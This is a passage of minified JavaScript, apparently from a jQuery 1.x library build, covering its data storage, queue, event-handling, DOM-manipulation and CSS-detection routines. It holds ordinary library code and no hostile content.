a,b,c,d;c=oa.getElementsByTagName("body")[0],c&&c.style&&(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==xa&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ca.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=oa.createElement("div");if(null==ca.deleteExpando){ca.deleteExpando=!0;try{delete a.test}catch(a){ca.deleteExpando=!1}}a=null}(),ea.acceptData=function(a){var b=ea.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||b!==!0&&a.getAttribute("classid")===b)};var ya=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,za=/([A-Z])/g;ea.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?ea.cache[a[ea.expando]]:a[ea.expando],!!a&&!j(a)},data:function(a,b,c){return k(a,b,c)},removeData:function(a,b){return l(a,b)},_data:function(a,b,c){return k(a,b,c,!0)},_removeData:function(a,b){return l(a,b,!0)}}),ea.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=ea.data(f),1===f.nodeType&&!ea._data(f,"parsedAttrs"))){for(c=g.length;c--;)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=ea.camelCase(d.slice(5)),i(f,d,e[d])));ea._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){ea.data(this,a)}):arguments.length>1?this.each(function(){ea.data(this,a,b)}):f?i(f,a,ea.data(f,a)):void 0},removeData:function(a){return this.each(function(){ea.removeData(this,a)})}}),ea.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=ea._data(a,b),c&&(!d||ea.isArray(c)?d=ea._data(a,b,ea.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=ea.queue(a,b),d=c.length,e=c.shift(),f=ea._queueHooks(a,b),g=function(){ea.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return ea._data(a,c)||ea._data(a,c,{empty:ea.Callbacks("once memory").add(function(){ea._removeData(a,b+"queue"),ea._removeData(a,c)})})}}),ea.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?ea.queue(this[0],a):void 0===b?this:this.each(function(){var c=ea.queue(this,a,b);ea._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&ea.dequeue(this,a)})},dequeue:function(a){return this.each(function(){ea.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=ea.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};for("string"!=typeof a&&(b=a,a=void 0),a=a||"fx";g--;)c=ea._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ba=["Top","Right","Bottom","Left"],Ca=function(a,b){return a=b||a,"none"===ea.css(a,"display")||!ea.contains(a.ownerDocument,a)},Da=ea.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===ea.type(c)){e=!0;for(h in c)ea.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,ea.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(ea(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Ea=/^(?:checkbox|radio)$/i;!function(){var a=oa.createElement("input"),b=oa.createElement("div"),c=oa.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ca.leadingWhitespace=3===b.firstChild.nodeType,ca.tbody=!b.getElementsByTagName("tbody").length,ca.htmlSerialize=!!b.getElementsByTagName("link").length,ca.html5Clone="<:nav></:nav>"!==oa.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),ca.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",ca.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",ca.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,ca.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){ca.noCloneEvent=!1}),b.cloneNode(!0).click()),null==ca.deleteExpando){ca.deleteExpando=!0;try{delete b.test}catch(a){ca.deleteExpando=!1}}}(),function(){var b,c,d=oa.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(ca[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),ca[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var Fa=/^(?:input|select|textarea)$/i,Ga=/^key/,Ha=/^(?:mouse|pointer|contextmenu)|click/,Ia=/^(?:focusinfocus|focusoutblur)$/,Ja=/^([^.]*)(?:\.(.+)|)$/;ea.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ea._data(a);if(q){for(c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=ea.guid++),(g=q.events)||(g=q.events={}),(k=q.handle)||(k=q.handle=function(a){return typeof ea===xa||a&&ea.event.triggered===a.type?void 0:ea.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(ta)||[""],h=b.length;h--;)f=Ja.exec(b[h])||[],n=p=f[1],o=(f[2]||"").split(".").sort(),n&&(j=ea.event.special[n]||{},n=(e?j.delegateType:j.bindType)||n,j=ea.event.special[n]||{},l=ea.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&ea.expr.match.needsContext.test(e),namespace:o.join(".")},i),(m=g[n])||(m=g[n]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,o,k)!==!1||(a.addEventListener?a.addEventListener(n,k,!1):a.attachEvent&&a.attachEvent("on"+n,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),ea.event.global[n]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ea.hasData(a)&&ea._data(a);if(q&&(k=q.events)){for(b=(b||"").match(ta)||[""],j=b.length;j--;)if(h=Ja.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){for(l=ea.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=k[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;f--;)g=m[f],!e&&p!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||ea.removeEvent(a,n,q.handle),delete k[n])}else for(n in k)ea.event.remove(a,n+b[j],c,d,!0);ea.isEmptyObject(k)&&(delete q.handle,ea._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,j,k,l,m=[d||oa],n=ba.call(b,"type")?b.type:b,o=ba.call(b,"namespace")?b.namespace.split("."):[];if(h=k=d=d||oa,3!==d.nodeType&&8!==d.nodeType&&!Ia.test(n+ea.event.triggered)&&(n.indexOf(".")>=0&&(o=n.split("."),n=o.shift(),o.sort()),g=n.indexOf(":")<0&&"on"+n,b=b[ea.expando]?b:new ea.Event(n,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=o.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:ea.makeArray(c,[b]),j=ea.event.special[n]||{},e||!j.trigger||j.trigger.apply(d,c)!==!1)){if(!e&&!j.noBubble&&!ea.isWindow(d)){for(i=j.delegateType||n,Ia.test(i+n)||(h=h.parentNode);h;h=h.parentNode)m.push(h),k=h;k===(d.ownerDocument||oa)&&m.push(k.defaultView||k.parentWindow||a)}for(l=0;(h=m[l++])&&!b.isPropagationStopped();)b.type=l>1?i:j.bindType||n,f=(ea._data(h,"events")||{})[b.type]&&ea._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&ea.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=n,!e&&!b.isDefaultPrevented()&&(!j._default||j._default.apply(m.pop(),c)===!1)&&ea.acceptData(d)&&g&&d[n]&&!ea.isWindow(d)){k=d[g],k&&(d[g]=null),ea.event.triggered=n;try{d[n]()}catch(a){}ea.event.triggered=void 0,k&&(d[g]=k)}return b.result}},dispatch:function(a){a=ea.event.fix(a);var b,c,d,e,f,g=[],h=X.call(arguments),i=(ea._data(this,"events")||{})[a.type]||[],j=ea.event.special[a.type]||{};if(h[0]=a,a.delegateTarget=this,!j.preDispatch||j.preDispatch.call(this,a)!==!1){for(g=ea.event.handlers.call(this,a,i),b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,f=0;(d=e.handlers[f++])&&!a.isImmediatePropagationStopped();)(!a.namespace_re||a.namespace_re.test(d.namespace))&&(a.handleObj=d,a.data=d.data,c=((ea.event.special[d.origType]||{}).handle||d.handler).apply(e.elem,h),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()));return j.postDispatch&&j.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?ea(c,this).index(i)>=0:ea.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[ea.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];for(g||(this.fixHooks[e]=g=Ha.test(e)?this.mouseHooks:Ga.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new ea.Event(f),b=d.length;b--;)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||oa),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||oa,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==o()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===o()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return ea.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return ea.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=ea.extend(new ea.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?ea.event.trigger(e,null,b):ea.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},ea.removeEvent=oa.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===xa&&(a[d]=null),a.detachEvent(d,c))},ea.Event=function(a,b){return this instanceof ea.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?m:n):this.type=a,b&&ea.extend(this,b),this.timeStamp=a&&a.timeStamp||ea.now(),void(this[ea.expando]=!0)):new ea.Event(a,b)},ea.Event.prototype={isDefaultPrevented:n,isPropagationStopped:n,isImmediatePropagationStopped:n,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=m,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=m,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=m,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},ea.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){ea.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!ea.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),ca.submitBubbles||(ea.event.special.submit={setup:function(){return!ea.nodeName(this,"form")&&void ea.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=ea.nodeName(b,"input")||ea.nodeName(b,"button")?b.form:void 0;c&&!ea._data(c,"submitBubbles")&&(ea.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),ea._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&ea.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return!ea.nodeName(this,"form")&&void ea.event.remove(this,"._submit")}}),ca.changeBubbles||(ea.event.special.change={setup:function(){return Fa.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(ea.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),ea.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),ea.event.simulate("change",this,a,!0)})),!1):void ea.event.add(this,"beforeactivate._change",function(a){var b=a.target;Fa.test(b.nodeName)&&!ea._data(b,"changeBubbles")&&(ea.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||ea.event.simulate("change",this.parentNode,a,!0)}),ea._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return ea.event.remove(this,"._change"),!Fa.test(this.nodeName)}}),ca.focusinBubbles||ea.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){ea.event.simulate(b,a.target,ea.event.fix(a),!0)};ea.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=ea._data(d,b);e||d.addEventListener(a,c,!0),ea._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=ea._data(d,b)-1;e?ea._data(d,b,e):(d.removeEventListener(a,c,!0),ea._removeData(d,b))}}}),ea.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=n;else if(!d)return this;return 1===e&&(g=d,d=function(a){return ea().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=ea.guid++)),this.each(function(){ea.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,ea(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=n),this.each(function(){ea.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){ea.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?ea.event.trigger(a,b,c,!0):void 0}});var Ka="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",La=/ jQuery\d+="(?:null|\d+)"/g,Ma=new RegExp("<(?:"+Ka+")[\\s/>]","i"),Na=/^\s+/,Oa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pa=/<([\w:]+)/,Qa=/<tbody/i,Ra=/<|&#?\w+;/,Sa=/<(?:script|style|link)/i,Ta=/checked\s*(?:[^=]|=\s*.checked.)/i,Ua=/^$|\/(?:java|ecma)script/i,Va=/^true\/(.*)/,Wa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Xa={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ca.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Ya=p(oa),Za=Ya.appendChild(oa.createElement("div"));Xa.optgroup=Xa.option,Xa.tbody=Xa.tfoot=Xa.colgroup=Xa.caption=Xa.thead,Xa.th=Xa.td,ea.extend({clone:function(a,b,c){var d,e,f,g,h,i=ea.contains(a.ownerDocument,a);if(ca.html5Clone||ea.isXMLDoc(a)||!Ma.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Za.innerHTML=a.outerHTML,Za.removeChild(f=Za.firstChild)),!(ca.noCloneEvent&&ca.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||ea.isXMLDoc(a)))for(d=q(f),h=q(a),g=0;null!=(e=h[g]);++g)d[g]&&x(e,d[g]);if(b)if(c)for(h=h||q(a),d=d||q(f),g=0;null!=(e=h[g]);g++)w(e,d[g]);else w(a,f);return d=q(f,"script"),d.length>0&&v(d,!i&&q(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k,l=a.length,m=p(b),n=[],o=0;l>o;o++)if(f=a[o],f||0===f)if("object"===ea.type(f))ea.merge(n,f.nodeType?[f]:f);else if(Ra.test(f)){for(h=h||m.appendChild(b.createElement("div")),i=(Pa.exec(f)||["",""])[1].toLowerCase(),k=Xa[i]||Xa._default,h.innerHTML=k[1]+f.replace(Oa,"<$1></$2>")+k[2],e=k[0];e--;)h=h.lastChild;if(!ca.leadingWhitespace&&Na.test(f)&&n.push(b.createTextNode(Na.exec(f)[0])),!ca.tbody)for(f="table"!==i||Qa.test(f)?"<table>"!==k[1]||Qa.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;e--;)ea.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j);for(ea.merge(n,h.childNodes),h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=m.lastChild}else n.push(b.createTextNode(f));for(h&&m.removeChild(h),ca.appendChecked||ea.grep(q(n,"input"),r),o=0;f=n[o++];)if((!d||-1===ea.inArray(f,d))&&(g=ea.contains(f.ownerDocument,f),h=q(m.appendChild(f),"script"),g&&v(h),c))for(e=0;f=h[e++];)Ua.test(f.type||"")&&c.push(f);return h=null,m},cleanData:function(a,b){for(var c,d,e,f,g=0,h=ea.expando,i=ea.cache,j=ca.deleteExpando,k=ea.event.special;null!=(c=a[g]);g++)if((b||ea.acceptData(c))&&(e=c[h],f=e&&i[e])){if(f.events)for(d in f.events)k[d]?ea.event.remove(c,d):ea.removeEvent(c,d,f.handle);i[e]&&(delete i[e],j?delete c[h]:typeof c.removeAttribute!==xa?c.removeAttribute(h):c[h]=null,W.push(e))}}}),ea.fn.extend({text:function(a){return Da(this,function(a){return void 0===a?ea.text(this):this.empty().append((this[0]&&this[0].ownerDocument||oa).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=s(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=s(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?ea.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||ea.cleanData(q(c)),c.parentNode&&(b&&ea.contains(c.ownerDocument,c)&&v(q(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&ea.cleanData(q(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&ea.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return ea.clone(this,a,b)})},html:function(a){return Da(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(La,""):void 0;if("string"==typeof a&&!Sa.test(a)&&(ca.htmlSerialize||!Ma.test(a))&&(ca.leadingWhitespace||!Na.test(a))&&!Xa[(Pa.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Oa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(ea.cleanData(q(b,!1)),b.innerHTML=a);b=0}catch(a){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,ea.cleanData(q(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=Y.apply([],a);var c,d,e,f,g,h,i=0,j=this.length,k=this,l=j-1,m=a[0],n=ea.isFunction(m);if(n||j>1&&"string"==typeof m&&!ca.checkClone&&Ta.test(m))return this.each(function(c){var d=k.eq(c);n&&(a[0]=m.call(this,c,d.html())),d.domManip(a,b)});if(j&&(h=ea.buildFragment(a,this[0].ownerDocument,!1,this),c=h.firstChild,1===h.childNodes.length&&(h=c),c)){for(f=ea.map(q(h,"script"),t),e=f.length;j>i;i++)d=h,i!==l&&(d=ea.clone(d,!0,!0),e&&ea.merge(f,q(d,"script"))),b.call(this[i],d,i);if(e)for(g=f[f.length-1].ownerDocument,ea.map(f,u),i=0;e>i;i++)d=f[i],Ua.test(d.type||"")&&!ea._data(d,"globalEval")&&ea.contains(g,d)&&(d.src?ea._evalUrl&&ea._evalUrl(d.src):ea.globalEval((d.text||d.textContent||d.innerHTML||"").replace(Wa,"")));h=c=null}return this}}),ea.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){ea.fn[a]=function(a){for(var c,d=0,e=[],f=ea(a),g=f.length-1;g>=d;d++)c=d===g?this:this.clone(!0),ea(f[d])[b](c),Z.apply(e,c.get());return this.pushStack(e)}});var $a,_a={};!function(){var a;ca.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=oa.getElementsByTagName("body")[0],c&&c.style?(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==xa&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(oa.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var ab,bb,cb=/^margin/,db=new RegExp("^("+Aa+")(?!px)[a-z%]+$","i"),eb=/^(top|right|bottom|left)$/;a.getComputedStyle?(ab=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)},bb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||ab(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||ea.contains(a.ownerDocument,a)||(g=ea.style(a,b)),db.test(g)&&cb.test(b)&&(d=h.width,e=h.minWidth,
f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):oa.documentElement.currentStyle&&(ab=function(a){return a.currentStyle},bb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||ab(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),db.test(g)&&!eb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"}),function(){function b(){var b,c,d,e;c=oa.getElementsByTagName("body")[0],c&&c.style&&(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f=g=!1,i=!0,a.getComputedStyle&&(f="1%"!==(a.getComputedStyle(b,null)||{}).top,g="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,e=b.appendChild(oa.createElement("div")),e.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",b.style.width="1px",i=!parseFloat((a.getComputedStyle(e,null)||{}).marginRight),b.removeChild(e)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",e=b.getElementsByTagName("td"),e[0].style.cssText="margin:0;border:0;padding:0;display:none",h=0===e[0].offsetHeight,h&&(e[0].style.display="",e[1].style.display="none",h=0===e[0].offsetHeight),c.removeChild(d))}var c,d,e,f,g,h,i;c=oa.createElement("div"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=c.getElementsByTagName("a")[0],d=e&&e.style,d&&(d.cssText="float:left;opacity:.5",ca.opacity="0.5"===d.opacity,ca.cssFloat=!!d.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",ca.clearCloneStyle="content-box"===c.style.backgroundClip,ca.boxSizing=""===d.boxSizing||""===d.MozBoxSizing||""===d.WebkitBoxSizing,ea.extend(ca,{reliableHiddenOffsets:function(){return null==h&&b(),h},boxSizingReliable:function(){return null==g&&b(),g},pixelPosition:function(){return null==f&&b(),f},reliableMarginRight:function(){return null==i&&b(),i}}))}(),ea.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var fb=/alpha\([^)]*\)/i,gb=/opacity\s*=\s*([^)]*)/,hb=/^(none|table(?!-c[ea]).+)/,ib=new RegExp("^("+Aa+")(.*)$","i"),jb=new RegExp("^([+-])=("+Aa+")","i"),kb={position:"absolute",visibility:"hidden",display:"block"},lb={letterSpacing:"0",fontWeight:"400"},mb=["Webkit","O","Moz","ms"];ea.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=bb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ca.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=ea.camelCase(b),i=a.style;if(b=ea.cssProps[h]||(ea.cssProps[h]=B(i,h)),g=ea.cssHooks[b]||ea.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=jb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(ea.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||ea.cssNumber[h]||(c+="px"),ca.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(a){}}},css:function(a,b,c,d){var 